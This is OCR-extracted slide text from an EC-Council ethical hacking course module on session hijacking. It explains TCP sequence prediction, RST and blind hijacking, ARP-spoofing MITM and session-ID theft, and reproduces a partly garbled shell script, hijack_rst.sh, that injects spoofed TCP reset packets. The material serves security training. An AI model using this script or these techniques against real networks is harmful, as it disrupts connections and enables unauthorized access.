

### Ethical Hacking and Countermeasures Version 6



## Module XV Session Hijacking



#### Holes in Embedded Devices: IP-based session management

29/01/2008 10:39:22 Posted by GNUCITIZEN

Devices that implement IP address-based session management follow the algorithm described by the pseudocode shown below:

```
if (submitted username and submitted password) == (credentials on device config)
then
do white-list user's source IP address
```

The implications are obvious: devices located in environments in which different users share the same proxy are vulnerable to administrative session hijacking attacks. Please note that this session hijacking attack has nothing to do with the classic TCP hijacking attack in which sequence numbers are predicted by the attacker. Therefore, attacking a device susceptible to a "IP address-based session management" vulnerability does not require the attacker to intercept/sniff the traffic between the victim admin user and the target device. Rather, this attack performs session hijacking at the HTTP application layer by providing the piece of information that is used by the target device to "know" who has access to authenticated resources on the web console: a trusted source IP address in this case.

As an example, let's consider a corporate environment in which hundreds of users share the same proxy while browsing the web. Now, let's imagine that the administrator of the vulnerable device never checked the bypass proxy server for local addresses option on his/her web browser. In other words, the administrator usually configures the vulnerable device via a proxy which is used by everyone else in the network.

The result is that any malicious user using the same proxy as the administrator of the target device, can gain full administrative access via the web console by simply adding the device's IP address on the browser's address bar. Of course this attack would be more realistic by automating the process of hijacking the admin session on the web console and performing a malicious/interesting operation. i.e: backdoor the device by adding a new administrative account.

Source: http://planet-websecurity.org/

Copyright © by <mark>EC-Council</mark> All Rights Reserved. Reproduction is Strictly Prohibited



Daniel is working as a web designer at Xeemahoo Inc., a news agency. His daily job is to upload the html files to the website of the news agency.

Xeemahoo Inc. hires a new web-hosting agency AgentonWeb, to host its website.

One day, while checking for the uploaded news section, Daniel was shocked to see the wrong information posted on Xeemahoo's website.

How did the wrong information get posted?

*Is there a problem in the configuration of the web server?* 



#### This module will familiarize you with :

Session Hijacking

Difference between Spoofing and Hijacking

Steps to Conduct a Session Hijacking Attack

Types of Session Hijacking

Performing Sequence Number Prediction

TCP/IP Hijacking

Session Hijacking Tools

Countermeasures

**EC-Council** 





Session Hijacking is when an attacker gets access to the session state of a particular user

The attacker steals a valid session ID which is used to get into the system and snoop the data

TCP session hijacking is when a hacker takes over a TCP session between two machines

Since most authentication only occurs at the start of a TCP session, this allows the hacker to gain access to a machine





Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Understanding the flow of message packets over the Internet by dissecting the TCP stack

Understanding the security issues involved in the use of IPv4 standard

Familiarizing with the basic attacks possible due to the IPv4 standard



physical connection



Copyright © by <mark>EC-Council</mark> All Rights Reserved. Reproduction is Strictly Prohibited



In a spoofing attack, an attacker does not actively take another user offline to perform the attack

He pretends to be another user or machine to gain access





Hijacking is done only after the victim has connected to the server

With hijacking, an attacker takes over an existing session, which means he relies on the legitimate user to make a connection and authenticate

Subsequently, the attacker takes over the session







All Rights Reserved. Reproduction is Strictly Prohibited





**EC-Council** 





# Network Level Hijacking

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



The network level hijacking is implemented on the data flow of protocol shared by all web applications

Attack on network level sessions provides some critical information to the attacker which is used to attack application level sessions

Network level hijacking includes:

— TCP/IP Hijacking

— IP Spoofing: Source Routed Packets

– RST Hijacking

Blind Hijacking

— Man in the Middle: Packet Sniffer

UDP Hijacking

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





# TCP Concepts 3-Way Handshake

Bob initiates a connection with the server. Bob sends a packet to the server with the SYN bit set

> The server receives this packet and sends back a packet with the SYN bit and an ISN (Initial Sequence Number) for the server

> > Bob sets the ACK bit acknowledging the receipt of the packet and increments the sequence number by 1

The two machines have successfully established a session





# **Sequence Numbers**

Sequence numbers are important in providing a reliable communication and are also crucial for hijacking a session

Sequence numbers are a 32-bit counter. Therefore, the possible combinations can be over 4 billion

Sequence numbers are used to tell the receiving machine what order the packets should go in when they are received

Therefore, an attacker must successfully guess the sequence numbers in order to hijack a session





After a client sends a connection request (SYN) packet to the server, the server will respond (SYN-ACK) with a sequence number of choosing, which must be acknowledged (ACK) by the client

This sequence number is predictable; the attack connects to a server first with its own IP address, records the sequence number chosen, and then opens a second connection from a forged IP address

The attack does not see the SYN-ACK (or any other packet) from the server, but can guess the correct response

If the source IP address is used for authentication, then the attacker can use the one-sided communication to break into the server



100/100110/0

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# **TCP/IP Hijacking**

TCP/IP hijacking is a hacking technique that uses spoofed packets to take over a connection between a victim and a target machine

The victim's connection hangs, and the hacker is then able to communicate with the host's machine as if the attacker is the victim

To launch a TCP/IP hijacking attack, the hacker must be on the same network as the victim

The target and the victim machines can be anywhere



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# Certified Ethical Hacker IP Spoofing: Source Routed Packets

Source Routed Packets technique is used for gaining unauthorized access to the computer with a trusted host's IP address

The host's IP address spoofs the packets so that the server managing a session with the client, accepts the packets

When the session is established, the hijacker injects the forged packets before the client responds

The original packet is lost as the server gets the packet with a different sequence number

The packets are source-routed where the patch to the destination IP can be specified by the hacker



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



RST hijacking involves injecting an authentic-looking reset (RST) packet

Spoof the source address and predict the acknowledgment number

The victim will believe that the source actually sent the reset packet and will reset the connection





## RST Hijacking Tool: hijack\_rst.sh

📕 hijack rst.sh - Notepad \_ 🗆 🗵 File Edit Format View Help #!/bin/sh tcpdump -S -n -e -1 "tcp[13] & 16 == 16" | awk '{ # Output numbers as unsigned CONVFMT="%u"; # Seed the randomizer srand(); # Parse the topdump input for packet information  $dst_mac =$ \$2:  $src_mac = $3;$ split(\$6, dst, ".");
split(\$8, src, "."); src\_ip = src[1]"."src[2]"."src[3]"."src[4]; dst\_ip = dst[1]"."dst[2]"."dst[3]"."dst[4]; src\_port = substr(src[5], 1, length(src[5])-1); dst\_port = dst[5]; # Received ack number is the new seq number  $seq_num =$ \$12; # Feed all this information to nemesis exec\_string = "nemesis tcp -v -fR -S "src\_ip" -x "src\_port" -H "src\_mac" -D "dst\_ip" -y "dst\_port" -M "dst\_mac" -s "seq\_num; # Display some helpful debugging info.. input vs. output
 print "[in] "\$1" "\$2" "\$3" "\$4" "\$5" "\$6" "\$7" "\$8" "\$9" "\$10" "\$11" "\$12: print "[out] "exec\_string; # Inject the packet with nemesis \_\_\_\_\_\_system(exec\_string);

# ./hijack\_rst.sh

#### **EC-Council**



The hacker can inject the malicious data or commands into the intercepted communications in the TCP session even if the source-routing is disabled

The hacker can send the data or comments but has no access to see the response





## Man in the Middle: Packet Sniffer



In this attack, the packet sniffer is used to interface between the client and the server

The packets between the client and the server are routed through the hijacker's host by using two techniques:

- Using forged Internet Control Message Protocol (ICMP) It is an extension of IP to send error messages where the hacker can send messages to fool the client and the server
- Using Address Resolution Protocol(ARP) spoofing ARP is used to map local IP addresses to hardware addresses or MAC addresses
- ARP spoofing involves fooling the host by broadcasting the ARP request and changing its ARP tables by sending forged ARP replies



# **UDP Hijacking**

The hacker has to send the forged server reply to client UDP before the server responds to it

Use of Man in the Middle attack in the UDP hijacking can minimize the task of the attacker, as it can stop the server's reply from reaching the client in the first place







# **Application Level Hijacking**

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

# Certified **Ethical Hacker** Application Level Hijacking

In this level, the hacker gains the session ID's to get control of the existing session or even create a new unauthorized session

#### **Obtaining session ID's**

- Session ID's can be found:
  - Embedded in the URL which is received by the application through HTTP GET requests, when the links embedded with the pages are clicked
  - Within the fields of a form and submitted to the application
  - Through the use of cookies

#### Sniffing

- If the HTTP traffic is sent unencrypted, the hijacker can examine the intercepted data and access the session ID
- Unencrypted traffic also contains usernames and passwords which help the hijacker to steal the information and create own unauthorized session





Copyright © by <mark>EC-Council</mark> All Rights Reserved. Reproduction is Strictly Prohibited



## Application Level Hijacking (cont'd)

#### **Brute Force**

- This technique is used to guess the session IDs, in which the session IDs are checked based upon the pattern
- An attacker can conduct 1000 session ID guesses per second using a domestic DSL line

#### **Misdirected Trust**

- It is done using HTML injection and cross-site scripting to steal session's information
- In the HTML injection, malicious code is injected so that the client executes it and sends the session data to the hacker
- Cross-site scripting is used to trick the browser to execute the injected code under the same permission as the web application's domain







# **Session Hijacking Tools**

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

# Programs that Perform Session Hijacking

There are several programs available that perform session hijacking

The following are a few that belong to this category:

- Juggernaut
- Hunt

Ethical

Certified

- TTY Watcher
- IP Watcher
- T-Sight
- Paros HTTP Hijacker

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

